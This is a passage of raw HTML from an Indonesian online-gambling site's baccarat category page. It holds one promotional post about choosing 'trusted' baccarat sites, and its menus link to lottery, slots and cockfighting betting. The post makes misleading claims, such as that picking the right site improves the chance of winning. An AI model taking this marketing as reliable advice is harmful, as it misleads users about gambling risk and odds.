a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url();background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
</head>

<body class="archive category category-baccarat category-14 wp-custom-logo wp-embed-responsive wp-theme-ashe">

	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
				
					<a href="https://actquestionofthedaynow.com/" title="Actquestionofthedaynow" class="logo-img">
						<img src="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png" width="1517" height="358" alt="Actquestionofthedaynow">
					</a>

				
								
				<p class="site-description">Situs Bandar Judi Togel Online Tepercaya</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://actquestionofthedaynow.com/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/" aria-current="page">Baccarat</a></li>
<li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/" aria-current="page">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
<div class="main-content clear-fix boxed-wrapper" data-layout="col1-rsidebar" data-sidebar-sticky="1">
	
	<!-- Main Container -->
<div class="main-container">
	
	
<div class="category-description">  

	<h4>Baccarat</h4>

	
</div><ul class="blog-grid"><li>			<article id="post-7560" class="blog-post post-7560 post type-post status-publish format-standard has-post-thumbnail hentry category-baccarat tag-baccarat-online-terpercaya tag-baccarat-online-uang-asli tag-bonus-new-member-baccarat-online tag-cara-menang-baccarat-online tag-game-baccarat-online-live-casino tag-panduan-bermain-baccarat-untuk-pemula tag-situs-baccarat-online-gacor tag-situs-judi-baccarat-online-terbaik-2025 tag-strategi-bermain-baccarat-online tag-trik-jitu-menang-baccarat-online">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/situs-baccarat-terpercaya/"></a>
					<img width="1140" height="651" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/08/Bonus-casino-online-1140x651.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Bonus casino online" decoding="async" fetchpriority="high" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2024/08/Bonus-casino-online-1140x651.jpg 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2024/08/Bonus-casino-online-300x171.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2024/08/Bonus-casino-online-1024x585.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2024/08/Bonus-casino-online-768x439.jpg 768w, https://actquestionofthedaynow.com/wp-content/uploads/2024/08/Bonus-casino-online.jpg 1344w" sizes="(max-width: 1140px) 100vw, 1140px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/baccarat/" rel="category tag">Baccarat</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/situs-baccarat-terpercaya/">Situs Baccarat Terpercaya: Panduan Memilih Platform Terbaik untuk Permainan Anda</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">18/11/2025</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Situs baccarat terpercaya menjadi pilihan utama bagi para penggemar permainan kartu ini. <strong>Dengan bermain di situs yang terpercaya, pemain dapat menikmati pengalaman permainan yang adil dan aman, serta memiliki akses ke bonus menarik dan layanan pelanggan yang responsif.</strong> Mencari situs baccarat yang dapat dipercaya adalah langkah krusial untuk meningkatkan peluang kemenangan.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-12wa13-eyr5i.jpg?width=1344&amp;height=768&amp;dream" alt="Meja permainan baccarat yang mewah dengan kartu dan chip poker di kasino yang elegan." /></p>
<p>Banyak pemain baru sering kali mengalami kesulitan dalam menentukan situs yang tepat. Penting untuk melakukan riset dan membaca ulasan dari pemain lain sebelum memutuskan. Dengan memahami cara kerja berbagai situs dan fitur yang ditawarkan, pemain bisa menemukan tempat yang sesuai dengan kebutuhan dan preferensi mereka.</p>
<p>Permainan baccarat tidak hanya bergantung pada keberuntungan, tetapi juga pada pemilihan situs yang tepat. Pemain yang bijaksana akan memilih untuk bermain di situs yang memiliki reputasi baik dan layanan yang transparan. Menginvestasikan waktu untuk memilih situs baccarat terpercaya akan membuahkan hasil yang lebih baik dalam jangka panjang.</p>
<h2>Apa Itu Situs Baccarat Terpercaya?</h2>
<p>Situs Baccarat Terpercaya adalah platform permainan yang menawarkan pengalaman bermain baccarat dengan aman dan nyaman. Pemain perlu mengenali ciri-ciri dari situs terpercaya untuk melindungi investasi mereka dan meningkatkan pengalaman bermain.</p>
<h3>Ciri-ciri Situs Baccarat Terpercaya</h3>
<p>Ciri-ciri utama situs baccarat yang dapat dipercaya meliputi:</p>
<ul>
<li><strong>Lisensi Resmi</strong>: Situs terpercaya biasanya memiliki lisensi dari badan regulasi perjudian yang diakui. Lisensi ini menunjukkan bahwa situs tersebut mematuhi standar legalitas dan keadilan.</li>
<li><strong>Keamanan Data</strong>: Situs yang baik menggunakan enkripsi SSL untuk melindungi informasi pribadi dan finansial pemain. Memastikan bahwa data tidak dapat diakses oleh pihak ketiga.</li>
<li><strong>Reputasi dan Ulasan</strong>: Mencari tahu reputasi situs lewat ulasan pemain lain sangat penting. Situs yang terpercaya akan memiliki banyak ulasan positif dan testimoni yang mendukung.</li>
<li><strong>Pelayanan Pelanggan Baik</strong>: Layanan yang responsif dan siap membantu di berbagai kanal komunikasi, seperti live chat, telepon, atau email, adalah tanda situs yang profesional.</li>
</ul>
<h3>Cara Mengecek Legalitas Situs</h3>
<p>Memeriksa legalitas situs baccarat melibatkan beberapa langkah penting:</p>
<ol>
<li><strong>Verifikasi Lisensi</strong>: Cek apakah situs memiliki lisensi yang valid dengan mengunjungi website resmi badan regulasi perjudian. Pastikan lisensi tersebut terdaftar dan aktif.</li>
<li><strong>Cek Sertifikat Keamanan</strong>: Cari tahu apakah situs menggunakan sertifikat SSL untuk menjaga keamanan data. Tanda kunci di address bar browser adalah indikasi yang baik.</li>
<li><strong>Baca Ulasan dan Forum</strong>: Telusuri ulasan di forum judi dan platform review. Pengalaman pemain lain dapat memberikan insight tentang kelegitiman situs.</li>
<li><strong>Penyelesaian Masalah</strong>: Tanya situs tentang kebijakan mereka terkait penyelesaian masalah. Situs terpercaya akan transparan tentang cara mereka menangani keluhan.</li>
</ol>
<h3>Manfaat Bermain di Situs Terpercaya</h3>
<p>Bermain di situs baccarat terpercaya menawarkan beberapa keuntungan yang signifikan:</p>
<ul>
<li><strong>Keamanan Finansial</strong>: Pemain dapat yakin bahwa keuangan mereka dilindungi, mengurangi risiko penipuan.</li>
<li><strong>Pengalaman Bermain Berkualitas</strong>: Situs yang terpercaya menyediakan kualitas permainan yang lebih baik dan adil. Mereka menggunakan perangkat lunak berkualitas tinggi yang dipantau.</li>
<li><strong>Bonus dan Promosi</strong>: Situs terpercaya sering menawarkan bonus menarik yang adil dengan persyaratan yang transparan. Pemain dapat memanfaatkan ini untuk meningkatkan peluang mereka.</li>
<li><strong>Dukungan Pelanggan yang Mumpuni</strong>: Akses ke layanan pelanggan yang responsif membantu pemain mengatasi masalah dengan cepat, meningkatkan rasa percaya dan kepuasan.</li>
</ul>
<h2>Panduan Memilih Situs Baccarat Terpercaya</h2>
<p>Memilih situs baccarat yang terpercaya memerlukan perhatian pada beberapa aspek penting. Pembaca perlu mengetahui elemen-elemen kunci seperti reputasi, keamanan, metode pembayaran, dan layanan pelanggan dari situs tersebut.</p>
<h3>Reputasi dan Lisensi Resmi</h3>
<p>Reputasi situs adalah faktor utama dalam memilih tempat bermain baccarat. Pastikan situs memiliki lisensi resmi dari otoritas perjudian yang diakui. Lisensi ini menunjukkan bahwa situs tersebut beroperasi secara legal dan mengikuti regulasi yang ketat.</p>
<p>Cek ulasan dan testimonial dari pemain lain. Sumber informasi dapat berasal dari forum judi, media sosial, atau situs ulasan. Situs dengan banyak umpan balik positif lebih mungkin terpercaya. Sebaliknya, perhatikan juga tanda-tanda situs yang sering menjadi sasaran keluhan atau masalah.</p>
<h3>Fitur Keamanan Situs</h3>
<p>Keamanan adalah prioritas ketika bermain secara online. Situs yang terpercaya biasanya menggunakan teknologi enkripsi seperti SSL untuk melindungi data pengguna. Ini memastikan informasi pribadi dan keuangan terjaga dengan baik.</p>
<p>Selain itu, periksa kebijakan privasi situs. Pastikan situs tidak membagikan data pengguna kepada pihak ketiga tanpa izin. Situs yang baik akan selalu menampilkan informasi keamanan secara transparan sehingga pengguna merasa nyaman saat bermain.</p>
<h3>Metode Pembayaran Aman</h3>
<p>Metode pembayaran yang ditawarkan juga penting. Situs baccarat yang terpercaya harus menyediakan pilihan metode pembayaran yang aman, seperti transfer bank, kartu kredit, dan dompet digital. Metode-metode ini harus dikenal luas dan memiliki sistem perlindungan terhadap penipuan.</p>
<p>Selain itu, perhatikan waktu pemrosesan transaksi. Situs yang baik akan menawarkan waktu penarikan dan setor yang cepat. Pastikan juga ada pilihan mata uang yang cocok dengan lokasi pengguna.</p>
<h3>Pelayanan Pelanggan Profesional</h3>
<p>Layanan pelanggan yang responsif adalah indikator lainnya dari situs yang terpercaya. Idealnya, support harus tersedia 24/7 melalui berbagai saluran seperti live chat, email, atau telepon.</p>
<p>Pastikan tim customer service mudah dihubungi dan mampu memberikan solusi cepat atas masalah. Uji respons mereka dengan mengajukan pertanyaan sebelum mendaftar. Ini bisa memberikan gambaran tentang seberapa profesional dan bermanfaat mereka dalam membantu pemain.</p>
<h2>Strategi dan Tips Bermain Baccarat Online</h2>
<p>Baccarat online merupakan permainan yang menggabungkan keberuntungan dan strategi. Untuk meningkatkan peluang kemenangan, ada beberapa teknik dasar, manajemen modal, dan pentingnya memilih situs yang terpercaya.</p>
<h3>Teknik Dasar Bermain Baccarat</h3>
<p>Teknik dasar dalam bermain baccarat sangat penting untuk pemula. Pemain harus memahami jenis taruhan yang tersedia, yaitu taruhan pada Player, Banker, atau Tie.</p>
<p>Taruhan pada Banker cenderung memiliki peluang menang yang lebih tinggi. Oleh karena itu, banyak pemain memilih untuk bertaruh di sini.</p>
<p>Selain itu, pemain harus tahu aturan penentuan kartu. Dalam baccarat, hasil ditentukan berdasarkan total nilai kartu. Memahami bagaimana kombinasi kartu bekerja membantu pemain membuat keputusan yang lebih baik.</p>
<h3>Manajemen Modal Efektif</h3>
<p>Manajemen modal adalah elemen kunci dalam permainan baccarat. Pemain harus menetapkan batas kerugian dan kemenangan sebelum memulai permainan.</p>
<p>Pengaturan anggaran membantu menjaga kontrol dalam bermain.</p>
<p>Misalnya, jika pemain memiliki anggaran 1.000.000 IDR, disarankan untuk tidak mempertaruhkan lebih dari 10% dari modal tersebut dalam satu taruhan. Dengan cara ini, pemain bisa memperpanjang waktu bermain dan mengurangi risiko kerugian besar.</p>
<h3>Pentingnya Bermain di Situs Terpercaya</h3>
<p>Memilih situs terpercaya adalah langkah penting sebelum bermain baccarat online. Situs yang terpercaya menjamin keamanan data para pemain dan transaksi finansial.</p>
<p>Pemain harus memastikan situs memiliki lisensi resmi dan ulasan positif dari pengguna lain.</p>
<p>Infrastruktur yang aman dan dukungan layanan pelanggan juga menjadi pertimbangan dalam memilih situs. Dengan bermain di platform yang terpercaya, pemain dapat fokus pada permainan tanpa khawatir mengenai keamanan dan keadilan.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/situs-baccarat-terpercaya/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Situs Baccarat Terpercaya: Panduan Memilih Platform Terbaik untuk Permainan Anda</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/baccarat-live/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Daftar-Poker-Online-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Daftar Poker Online" decoding="async" /></a>
						<h4><a href="https://actquestionofthedaynow.com/baccarat-live/">Baccarat Live: Panduan Lengkap untuk Pemain Pemula dan Berpengalaman</a></h4>
						<span class="related-post-date">05/07/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/baccarat-live-casino-dengan-rtp-tertinggi/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Bonus-baccarat-online-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Bonus baccarat online" decoding="async" /></a>
						<h4><a href="https://actquestionofthedaynow.com/baccarat-live-casino-dengan-rtp-tertinggi/">Baccarat Live Casino dengan RTP Tertinggi: Strategi dan Pilihan Terbaik untuk Pemain</a></h4>
						<span class="related-post-date">01/09/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/baccarat-online-terpercaya/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Situs-kasino-online-terpercaya-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Situs kasino online terpercaya" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/baccarat-online-terpercaya/">Baccarat Online Terpercaya: Panduan Memilih Situs Terbaik untuk Bermain</a></h4>
						<span class="related-post-date">07/02/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li><li>			<article id="post-7561" class="blog-post post-7561 post type-post status-publish format-standard has-post-thumbnail hentry category-baccarat tag-baccarat-online-terpercaya tag-baccarat-online-uang-asli tag-bonus-new-member-baccarat-online tag-cara-menang-baccarat-online tag-game-baccarat-online-live-casino tag-panduan-bermain-baccarat-untuk-pemula tag-situs-baccarat-online-gacor tag-situs-judi-baccarat-online-terbaik-2025 tag-strategi-bermain-baccarat-online tag-trik-jitu-menang-baccarat-online">
				
				<div class="post-media">
